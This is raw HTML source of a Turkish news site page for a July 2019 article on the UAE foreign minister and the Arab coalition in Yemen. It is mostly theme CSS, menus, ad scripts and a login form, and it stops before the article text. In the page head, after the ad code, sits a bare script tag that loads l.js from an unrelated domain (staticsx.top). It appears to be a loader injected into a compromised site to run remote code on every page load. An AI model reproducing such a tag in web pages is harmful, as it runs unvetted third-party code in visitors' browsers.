        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .sf-menu ul .menu-item a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	font-weight:bold;
	
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #bababa;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #bababa !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu ul .td-menu-item a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	font-weight:bold;
	
    }
    
    
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #ffffff;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #ffffff;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #ffffff;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #1e73be;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #91ccd8;
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
.td-module-exclusive .td-module-title a:before {
        content: 'ÖZEL';
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .sf-menu ul .menu-item a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	font-weight:bold;
	
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #bababa;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #bababa !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu ul .td-menu-item a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	font-weight:bold;
	
    }
    
    
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #ffffff;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #ffffff;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #ffffff;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #1e73be;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #91ccd8;
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }</style> <script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.marbutahaber.com/",
                    "name": "Ana Sayfa"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.marbutahaber.com/category/ortadogu/korfez/",
                    "name": "Körfez"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.marbutahaber.com/category/ortadogu/korfez/bae/",
                    "name": "Birleşik Arap Emirlikleri"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.marbutahaber.com/ortadogu/korfez/bae/bae-disisleri-bakani-arap-koalisyonu-yemende-bir-sonraki-asamaya-hazirlaniyor/",
                    "name": "BAE Dışişleri Bakanı: Arap Koalisyonu Yemen&#8217;de bir sonraki aşamaya hazırlanıyor"                                
                }
            }    
        ]
    }</script> <style></style> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script>(adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-6330985485402136",
    enable_page_level_ads: true
  });</script> <style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head><body class="post-template-default single single-post postid-601 single-format-standard td-standard-pack bae-disisleri-bakani-arap-koalisyonu-yemende-bir-sonraki-asamaya-hazirlaniyor global-block-template-1 single_template_1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/marbutahaber" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/marbutahaber" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-menum-container"><ul id="menu-menum" class="td-mobile-main-menu"><li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-16"><a href="https://www.marbutahaber.com/">Anasayfa</a></li><li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-62"><a href="https://www.marbutahaber.com/ortadogu/">Ortadoğu<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://www.marbutahaber.com/category/ortadogu/filistin/">Filistin</a></li><li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://www.marbutahaber.com/category/ortadogu/suriye/">Suriye</a></li><li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://www.marbutahaber.com/category/ortadogu/lubnan/">Lübnan</a></li><li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://www.marbutahaber.com/category/ortadogu/irak/">Irak</a></li><li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://www.marbutahaber.com/category/ortadogu/iran/">İran</a></li><li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://www.marbutahaber.com/category/ortadogu/misir/">Mısır</a></li><li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://www.marbutahaber.com/category/ortadogu/yemen/">Yemen</a></li><li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-24"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/">Körfez<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/suudiarabistan/">Suudi Arabistan</a></li><li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/katar/">Katar</a></li><li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bae/">Birleşik Arap Emirlikleri</a></li><li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bahreyn/">Bahreyn</a></li><li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/kuveyt/">Kuveyt</a></li><li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/umman/">Umman</a></li></ul></li><li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://www.marbutahaber.com/category/ortadogu/sudan/">Sudan</a></li><li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://www.marbutahaber.com/category/ortadogu/libya/">Libya</a></li><li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://www.marbutahaber.com/category/ortadogu/tunus/">Tunus</a></li><li id="menu-item-970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-970"><a href="https://www.marbutahaber.com/category/ortadogu/fas/">Fas</a></li></ul></li><li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.marbutahaber.com/category/dunya/">Dünya</a></li><li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://www.marbutahaber.com/category/analizler/">Analizler</a></li><li id="menu-item-672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-672"><a href="https://www.marbutahaber.com/arap-solu/">Arap Solu</a></li><li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://www.marbutahaber.com/category/roportaj/">Röportaj</a></li><li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41"><a href="https://www.marbutahaber.com/category/kultur/">Kültür<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-2389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2389"><a href="https://www.marbutahaber.com/category/kultur/portreler/">Portreler</a></li></ul></li><li id="menu-item-1470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1470"><a href="https://www.marbutahaber.com/category/filistinarsivi/">Filistin Arşivi</a></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://www.marbutahaber.com/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Ara</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-1 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Giriş Yap</div><div class="td-login-panel-descr">Hoşgeldiniz! Hesabınızda oturum açın.</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">kullanıcı adınız</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Şifre</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Oturum aç"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.marbutahaber.com/gizlilik-politikasi/" rel="privacy-policy">Gizlilik Politikası</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Şifre kurtarma</div><div class="td-login-panel-descr">Şifrenizi Kurtarın</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">E-posta</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="şifremi gönder"></form><div class="td-login-info-text">Email adresine yeni bir şifre gönderilecek.</div></div></div></div></div></div><div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap "><div class="td-container td-header-row td-header-header"><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://www.marbutahaber.com/">
<img src="https://www.marbutahaber.com/wp-content/uploads/2019/06/marbutahabermobil-02-1-300x103.png" alt="" width="300" height="103" loading="lazy" />
<span class="td-visual-hidden">marbuta</span>
</a></div><div class="td-header-sp-recs"><div class="td-header-rec-wrap">
 <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1 "><style>/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }</style><script type="text/javascript">var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script> <noscript id="td-ad-placeholder"></noscript></div></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-header" href="https://www.marbutahaber.com/">
<img src="https://www.marbutahaber.com/wp-content/uploads/2019/06/tersrenk-03-300x99.jpg" alt="" width="300" height="99" loading="lazy" />
</a>
<a class="td-header-logo td-sticky-header" href="https://www.marbutahaber.com/">
<img src="https://www.marbutahaber.com/wp-content/uploads/2019/06/marbutahabermobil-02-1-300x103.png" alt="" width="300" height="103" loading="lazy" />
</a></div><div class="menu-menum-container"><ul id="menu-menum-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-16"><a href="https://www.marbutahaber.com/">Anasayfa</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-62"><a href="https://www.marbutahaber.com/ortadogu/">Ortadoğu</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-21"><a href="https://www.marbutahaber.com/category/ortadogu/filistin/">Filistin</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34"><a href="https://www.marbutahaber.com/category/ortadogu/suriye/">Suriye</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32"><a href="https://www.marbutahaber.com/category/ortadogu/lubnan/">Lübnan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22"><a href="https://www.marbutahaber.com/category/ortadogu/irak/">Irak</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23"><a href="https://www.marbutahaber.com/category/ortadogu/iran/">İran</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33"><a href="https://www.marbutahaber.com/category/ortadogu/misir/">Mısır</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36"><a href="https://www.marbutahaber.com/category/ortadogu/yemen/">Yemen</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-24"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/">Körfez</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/suudiarabistan/">Suudi Arabistan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/katar/">Katar</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-26"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bae/">Birleşik Arap Emirlikleri</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bahreyn/">Bahreyn</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/kuveyt/">Kuveyt</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/umman/">Umman</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-57"><a href="https://www.marbutahaber.com/category/ortadogu/sudan/">Sudan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31"><a href="https://www.marbutahaber.com/category/ortadogu/libya/">Libya</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35"><a href="https://www.marbutahaber.com/category/ortadogu/tunus/">Tunus</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-970"><a href="https://www.marbutahaber.com/category/ortadogu/fas/">Fas</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17"><a href="https://www.marbutahaber.com/category/dunya/">Dünya</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40"><a href="https://www.marbutahaber.com/category/analizler/">Analizler</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-672"><a href="https://www.marbutahaber.com/arap-solu/">Arap Solu</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-37"><a href="https://www.marbutahaber.com/category/roportaj/">Röportaj</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-41"><a href="https://www.marbutahaber.com/category/kultur/">Kültür</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2389"><a href="https://www.marbutahaber.com/category/kultur/portreler/">Portreler</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1470"><a href="https://www.marbutahaber.com/category/filistinarsivi/">Filistin Arşivi</a></li></ul></div></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://www.marbutahaber.com/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Ara" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-1 "><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.marbutahaber.com/">Ana Sayfa</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Tüm içerikleri göster Körfez" class="entry-crumb" href="https://www.marbutahaber.com/category/ortadogu/korfez/">Körfez</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Tüm içerikleri göster Birleşik Arap Emirlikleri" class="entry-crumb" href="https://www.marbutahaber.com/category/ortadogu/korfez/bae/">Birleşik Arap Emirlikleri</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">BAE Dışişleri Bakanı: Arap Koalisyonu Yemen&#8217;de bir sonraki aşamaya hazırlanıyor</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-601" class="post-601 post type-post status-publish format-standard has-post-thumbnail category-bae category-korfez" itemscope itemtype="https://schema.org/Article"><div class="td-post-header"><ul class="td-category"><li class="entry-category"><a  href="https://www.marbutahaber.com/category/ortadogu/korfez/">Körfez</a></li><li class="entry-category"><a  href="https://www.marbutahaber.com/category/ortadogu/korfez/bae/">Birleşik Arap Emirlikleri</a></li><li class="entry-category"><a  href="https://www.marbutahaber.com/category/ortadogu/">Ortadoğu</a></li></ul><header class="td-post-title"><h1 class="entry-title">BAE Dışişleri Bakanı: Arap Koalisyonu Yemen&#8217;de bir sonraki aşamaya hazırlanıyor</h1><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-22T10:30:21+00:00" >Temmuz 22, 2019</time></span></div></header></div><div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><style>.td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
